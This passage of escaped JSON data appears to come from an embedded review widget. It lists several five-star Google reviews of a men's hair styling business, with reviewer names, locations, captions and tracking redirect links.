aps\u003Fcid\u003D6654437118030501383\u0022,\u0022formattedDate\u0022\u003A\u00223\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D17\u002020\u003A17\u003A21\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D38e07500d8f15ccbf306bbb60b761713\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D6654437118030501383\u0026h\u003Dccb39e94980b5c0ea564fd3a9501d108\u0022,\u0022postClickEventId\u0022\u003A\u002238e07500d8f15ccbf306bbb60b761713\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D932e73aec34c6701d13fc79ca61a083a\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D6654437118030501383\u0026h\u003Dde413c7b5a1160ecf3e5c2e583cf2612\u0022,\u0022iconClickEventId\u0022\u003A\u0022932e73aec34c6701d13fc79ca61a083a\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D791f798cf9786449ca16c6b4e6df1a43\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022791f798cf9786449ca16c6b4e6df1a43\u0022\u007D,\u007B\u0022id\u0022\u003A12680439,\u0022authorName\u0022\u003A\u0022Jonathan\u0020Vastine\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocIh\u002Dtu1dzYjBoyDNkhUgX9xq3WWUNmOu0p59AHlEyB8J_MIQA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002017,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZUi9FrtmZIgRmJ9URrHMXsc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020have\u0020had\u0020the\u0020pleasure\u0020to\u0020get\u0020my\u0020hair\u0020cut\u0020and\u0020beard\u0020trimmed\u0020by\u0020Christal,\u0020and\u0020it\\u2019s\u0020by\u0020far\u0020the\u0020best\u0020experience\u0020getting\u0020a\u0020haircut\u0020I\u0020have\u0020ever\u0020had.\u0020She\u0020is\u0020the\u0020most\u0020genuine\u0020and\u0020personable\u0020souls\u0020you\u0020will\u0020meet.\u0020Her\u0020work\u0020is\u0020phenomenal\u0020and\u0020she\u0020takes\u0020care\u0020of\u0020you\u0020like\u0020you\u0020are\u0020her\u0020child.\u0020I\u0020trusted\u0020her\u0020with\u0020my\u0020wedding\u0020haircut\u0020and\u0020beard\u0020trim\u0020and\u0020everyone\u0020had\u0020nothing\u0020but\u0020amazing\u0020things\u0020to\u0020say\u0020about\u0020the\u0020great\u0020work\u0020she\u0020did.\u0020If\u0020your\u0020ever\u0020are\u0020around\u0020and\u0020need\u0020to\u0020get\u0020looking\u0020good.\u0020She\u0020is\u0020your\u0020girl\u0021\u0020CHRISTAL\u0020is\u0020the\u0020name\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqleb39QVIe8fdoyvnEYDY51qlqmFPuS40Jckhruro4xJsO62qTwUxKxcanGXvcEawK4rvFu\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020have\u0020had\u0020the\u0020pleasure\u0020to\u0020get\u0020my\u0020hair\u0020cut\u0020and\u0020beard\u0020trimmed\u0020by\u0020Christal,\u0020and\u0020it\\u2019s\u0020by\u0020far\u0020the\u0020best\u0020experience\u0020getting\u0020a\u0020haircut\u0020I\u0020have\u0020ever\u0020had.\u0020She\u0020is\u0020the\u0020most\u0020genuine\u0020and\u0020personable\u0020souls\u0020you\u0020will\u0020meet.\u0020Her\u0020work\u0020is\u0020phenomenal\u0020and\u0020she\u0020takes\u0020care\u0020of\u0020you\u0020like\u0020you\u0020are\u0020her\u0020child.\u0020I\u0020trusted\u0020her\u0020with\u0020my\u0020wedding\u0020haircut\u0020and\u0020beard\u0020trim\u0020and\u0020everyone\u0020had\u0020nothing\u0020but\u0020amazing\u0020things\u0020to\u0020say\u0020about\u0020the\u0020great\u0020work\u0020she\u0020did.\u0020If\u0020your\u0020ever\u0020are\u0020around\u0020and\u0020need\u0020to\u0020get\u0020looking\u0020good.\u0020She\u0020is\u0020your\u0020girl\u0021\u0020CHRISTAL\u0020is\u0020the\u0020name\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12680439\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14366144923119689624\u0022,\u0022formattedDate\u0022\u003A\u00223\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D17\u002015\u003A51\u003A34\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Nashville,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D5e0dde65fd45986fa8c508d13bf9d343\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14366144923119689624\u0026h\u003Ddaa12fecf0e8f17a0bf6fffcde33668d\u0022,\u0022postClickEventId\u0022\u003A\u00225e0dde65fd45986fa8c508d13bf9d343\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D1cddd02e586b4d28720f526a2a742901\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D14366144923119689624\u0026h\u003Da0f6aaffb560197690ddd48de4ef34ff\u0022,\u0022iconClickEventId\u0022\u003A\u00221cddd02e586b4d28720f526a2a742901\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dee1ce29fc52cae20b842191c2204cfe2\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022ee1ce29fc52cae20b842191c2204cfe2\u0022\u007D,\u007B\u0022id\u0022\u003A12679241,\u0022authorName\u0022\u003A\u0022Laree\u0020Weeks\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\u002D\\\/ALV\u002DUjX06IpKAOZzlnVdaSRMdYIM2hJTxKlGPoSkMdDOkmR\u002Di\u002D4_URMq\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dba3\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002017,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJvxwe4SYhQYYRAU0zQsNVcZA\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020really\u0020enjoy\u0020visiting\u0020Boardroom\u0020Men\\u2019s\u0020Hair\u0020Styling.\u0020The\u0020location\u0020is\u0020convenient,\u0020the\u0020atmosphere\u0020is\u0020great,\u0020and\u0020I\u0020always\u0020receive\u0020a\u0020wonderful\u0020haircut.\u0020The\u0020staff\u0020is\u0020professional,\u0020attentive,\u0020and\u0020makes\u0020the\u0020experience\u0020relaxing\u0020every\u0020time.\u0020Highly\u0020recommend\u0020for\u0020anyone\u0020looking\u0020for\u0020quality\u0020service\u0020and\u0020a\u0020consistently\u0020great\u0020cut.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkA1asrdMbffrQbzhJcHEJj0nFnZn9mJPu3UVvpVnEN5l_J7VAYI0ohfPOk7Y5N9qvJ5Yjz6A\u0022,\u0022formattedCaption\u0022\u003A\u0022I\u0020really\u0020enjoy\u0020visiting\u0020Boardroom\u0020Men\\u2019s\u0020Hair\u0020Styling.\u0020The\u0020location\u0020is\u0020convenient,\u0020the\u0020atmosphere\u0020is\u0020great,\u0020and\u0020I\u0020always\u0020receive\u0020a\u0020wonderful\u0020haircut.\u0020The\u0020staff\u0020is\u0020professional,\u0020attentive,\u0020and\u0020makes\u0020the\u0020experience\u0020relaxing\u0020every\u0020time.\u0020Highly\u0020recommend\u0020for\u0020anyone\u0020looking\u0020for\u0020quality\u0020service\u0020and\u0020a\u0020consistently\u0020great\u0020cut.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12679241\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D10408194510947568897\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D17\u002002\u003A54\u003A29\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Katy,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D30ec7e915b8a8b8494be1ee39652525d\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D10408194510947568897\u0026h\u003Db30b319108f93c3b89f725594e1bb2d1\u0022,\u0022postClickEventId\u0022\u003A\u002230ec7e915b8a8b8494be1ee39652525d\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003De4bdcb8d3b11ab5a7463ac4d7c367fa1\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D10408194510947568897\u0026h\u003D3f9dd6cd04805d44869e7976a12078e3\u0022,\u0022iconClickEventId\u0022\u003A\u0022e4bdcb8d3b11ab5a7463ac4d7c367fa1\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D13af33fb5dc6a5dd2ec10187e29110f3\u0022,\u0022clickLightboxEventId\u0022\u003A\u002213af33fb5dc6a5dd2ec10187e29110f3\u0022\u007D,\u007B\u0022id\u0022\u003A12678122,\u0022authorName\u0022\u003A\u0022Samuel\u0020Fordham\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocJsnwUYIDHzyDR24cXFKpUkFd5rSkOjaV_T6nRAtx3MyIXK6A\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Kreshona\u0020was\u0020excellent\u0021\u0020Very\u0020informative\u0020about\u0020about\u0020the\u0020steps\u0020we\u0020we\u0020were\u0020taking\u0020to\u0020get\u0020me\u0020the\u0020hairstyle\u0020I\u0020wanted\u0020and\u0020things\u0020I\u0020could\u0020do\u0020to\u0020maintain\u0020it.\u0020Excellent\u0020service.\u0020Will\u0020visit\u0020again.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqkJp_160kZ_6acicNTaopdNM9ZtZrcJ15_gRZEs_aU0r06wiKEIxOzdIShoHZmDWOLbd9DdUA\u0022,\u0022formattedCaption\u0022\u003A\u0022Kreshona\u0020was\u0020excellent\u0021\u0020Very\u0020informative\u0020about\u0020about\u0020the\u0020steps\u0020we\u0020we\u0020were\u0020taking\u0020to\u0020get\u0020me\u0020the\u0020hairstyle\u0020I\u0020wanted\u0020and\u0020things\u0020I\u0020could\u0020do\u0020to\u0020maintain\u0020it.\u0020Excellent\u0020service.\u0020Will\u0020visit\u0020again.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12678122\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002022\u003A09\u003A15\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D342dada0451d23fd1306bdbc93ea4f76\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003De903f435efecab64b1195d19db29fd2c\u0022,\u0022postClickEventId\u0022\u003A\u0022342dada0451d23fd1306bdbc93ea4f76\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D80803867324e0a4d0793a84fdb3ef6c3\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003Ddcccff4b5347fbe43f15ca76a05e1f72\u0022,\u0022iconClickEventId\u0022\u003A\u002280803867324e0a4d0793a84fdb3ef6c3\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D76a16e01acf1410cdaf05fc390decdf4\u0022,\u0022clickLightboxEventId\u0022\u003A\u002276a16e01acf1410cdaf05fc390decdf4\u0022\u007D,\u007B\u0022id\u0022\u003A12678119,\u0022authorName\u0022\u003A\u0022Daven\u0020Williams\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocJ\u002D9DLjBlyyWGuUGpfDf6mtcYqtltwRF2TTUBLp4p_xpWo1CA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022This\u0020place\u0020is\u0020great\u0021\u0020Damien\u0020cut\u0020my\u0020hair\u0020and\u0020did\u0020a\u0020great\u0020job\u0021\u0020Discovered\u0020this\u0020place\u0020through\u0020a\u0020google\u0020search\u0020and\u0020will\u0020definitely\u0020be\u0020back\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqmLWayVomOMUpvjzTpX1ShBBnM6hlXexU6yb1y6rHtyC8tO3oo7bcsnjeW_xEboCNHXBM7b\u0022,\u0022formattedCaption\u0022\u003A\u0022This\u0020place\u0020is\u0020great\u0021\u0020Damien\u0020cut\u0020my\u0020hair\u0020and\u0020did\u0020a\u0020great\u0020job\u0021\u0020Discovered\u0020this\u0020place\u0020through\u0020a\u0020google\u0020search\u0020and\u0020will\u0020definitely\u0020be\u0020back\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12678119\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17869538669395648721\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002022\u003A06\u003A39\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Tulsa,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Da7a78b3e2b85d73707d784731d8c5f5b\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D17869538669395648721\u0026h\u003D2c027e5af9e2d23ac06b8d93eaee070f\u0022,\u0022postClickEventId\u0022\u003A\u0022a7a78b3e2b85d73707d784731d8c5f5b\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003De8c52562e52bad2fe13cc9bef5f402a1\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D17869538669395648721\u0026h\u003Da23fcdfc9086fc39d96f01c24ecd8fe2\u0022,\u0022iconClickEventId\u0022\u003A\u0022e8c52562e52bad2fe13cc9bef5f402a1\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Dfadabc002cd6c994bf369c9d4e26f363\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022fadabc002cd6c994bf369c9d4e26f363\u0022\u007D,\u007B\u0022id\u0022\u003A12678123,\u0022authorName\u0022\u003A\u0022Neil\u0020Wiseman\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocJZuMemgiQmNMGk6yTvCMENPfulxT\u002DukYY_jKtCScbvDezVzA\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Jess\u0020is\u0020amazing\u0021\u0020Always\u0020has\u0020great\u0020energy\u0020and\u0020gives\u0020me\u0020the\u0020final\u0020product\u0020of\u0020a\u0020haircut\u0020I\\u2019m\u0020looking\u0020for\u0021\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlOudDpipvcQOAWyI3Pb20oT__Fh5xZBXcJtVmpByC7WjopBGscbWwMTAyZd5_tgRIUUhNiLQ\u0022,\u0022formattedCaption\u0022\u003A\u0022Jess\u0020is\u0020amazing\u0021\u0020Always\u0020has\u0020great\u0020energy\u0020and\u0020gives\u0020me\u0020the\u0020final\u0020product\u0020of\u0020a\u0020haircut\u0020I\\u2019m\u0020looking\u0020for\u0021\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12678123\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002021\u003A40\u003A15\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D564fa3553844e4196ba0d60131c34196\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003D0a038567ab8e99310c953d336eb19d74\u0022,\u0022postClickEventId\u0022\u003A\u0022564fa3553844e4196ba0d60131c34196\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003Dc7c400b27502218415b0b19483a8f5d5\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003D28e7afb752a360ad67e403030e444fcd\u0022,\u0022iconClickEventId\u0022\u003A\u0022c7c400b27502218415b0b19483a8f5d5\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003D75b9ae7168b9bb4a261f6d449848a1af\u0022,\u0022clickLightboxEventId\u0022\u003A\u002275b9ae7168b9bb4a261f6d449848a1af\u0022\u007D,\u007B\u0022id\u0022\u003A12676246,\u0022authorName\u0022\u003A\u0022Josh\u0020Kenyon\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKkh5\u002DviOqW7jmOE\u002DX9UluFFuHqTKGwhT3BRf_xpEfZBkzW1w\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022Fantastic\u0020experience\u0020with\u0020Carolyn\u0020D\u0021\u0020\u0020Patient,\u0020skilled,\u0020and\u0020great\u0020attention\u0020to\u0020detail.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\u003A\u005B\u005D,\u0022largeImage\u0022\u003A\u005B\u005D,\u0022carousel\u0022\u003A\u005B\u005D,\u0022video\u0022\u003A\u005B\u005D,\u0022mediaId\u0022\u003A\u0022AbFvOqlllxoBR7WSiJLWoW9bqGOybxY0dnEAsGIf5liW4IUgaNXlTPQpY0PndYG5G50qkfQRliZvrA\u0022,\u0022formattedCaption\u0022\u003A\u0022Fantastic\u0020experience\u0020with\u0020Carolyn\u0020D\u0021\u0020\u0020Patient,\u0020skilled,\u0020and\u0020great\u0020attention\u0020to\u0020detail.\u0022,\u0022title\u0022\u003Anull,\u0022aiTitle\u0022\u003Anull,\u0022userUrl\u0022\u003Anull,\u0022moderationId\u0022\u003A\u0022review\u002D12676246\u0022,\u0022mediaLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022formattedDate\u0022\u003A\u00224\u0020days\u0020ago\u0022,\u0022cta\u0022\u003Anull,\u0022sourceCoverPhoto\u0022\u003Anull,\u0022itemType\u0022\u003A\u0022review\u0022,\u0022tags\u0022\u003A\u005B\u005D,\u0022productTags\u0022\u003A\u005B\u005D,\u0022translationsData\u0022\u003A\u005B\u005D,\u0022originalCreatedOn\u0022\u003A\u00222026\u002D01\u002D16\u002019\u003A44\u003A30\u0022,\u0022sourceLogoUrl\u0022\u003Anull,\u0022sourceLocation\u0022\u003A\u0022Atlanta,\u0020United\u0020States\u0022,\u0022pinStatus\u0022\u003Anull,\u0022priority\u0022\u003Anull,\u0022aiScore\u0022\u003Anull,\u0022postClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D95a3d27c32edc71da1dc6d596b71df9e\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003D48608ffa720159481d6c4f91cffb79dd\u0022,\u0022postClickEventId\u0022\u003A\u002295a3d27c32edc71da1dc6d596b71df9e\u0022,\u0022iconClick\u0022\u003A\u0022https\u003A\\\/\\\/esfl.link\\\/redirect\\\/\u003Fe\u003D27924c99e4f47e23fc5efd36168ae037\u0026u\u003Dhttps\u00253A\u00252F\u00252Fmaps.google.com\u00252Fmaps\u00253Fcid\u00253D1016817814367765446\u0026h\u003Dd9559b959eff407e861a4ae6da3cb7a0\u0022,\u0022iconClickEventId\u0022\u003A\u002227924c99e4f47e23fc5efd36168ae037\u0022,\u0022clickLightbox\u0022\u003A\u0022https\u003A\\\/\\\/embedsocial.com\\\/redirect\\\/api\\\/add_js_event_occurrence\u003Fe\u003Da3a523e63cde0b64d4c85fd8fcea9f4e\u0022,\u0022clickLightboxEventId\u0022\u003A\u0022a3a523e63cde0b64d4c85fd8fcea9f4e\u0022\u007D,\u007B\u0022id\u0022\u003A12676239,\u0022authorName\u0022\u003A\u0022Xavier\u0020Hernandez\u0022,\u0022profilePhotoUrl\u0022\u003A\u0022https\u003A\\\/\\\/lh3.googleusercontent.com\\\/a\\\/ACg8ocKXjid39ePEVlMJb1FLVdFA23ByPAAkZkH8sHmyGZYp0rez\u003Ds120\u002Dc\u002Drp\u002Dmo\u002Dbr100\u0022,\u0022mediaCreatedOn\u0022\u003A\u0022Jan\u002016,\u00202026\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceLink\u0022\u003Anull,\u0022caption\u0022\u003A\u0022I\u0020am\u0020absolutely\u0020ruined,\u0020I\u0020can\u0020never\u0020go\u0020to\u0020another\u0020Barbershop\u0020ever.\u0020Alexis\u0020did\u0020an\u0020amazing\u0020job,\u0020made\u0020me\u0020feel\u0020so\u0020comfortable\u0020and\u0020welcomed,\u0020and\u0020that\u0020was\u0020before\u0020we\u0020even\u0020got\u0020started.\u0020Definitely\u0020gonna\u0020be\u0020coming\u0020back.\u0022,\u0022rating\u0022\u003A5,\u0022type\u0022\u003A\u0022text\u0022,\u0022image\u0022\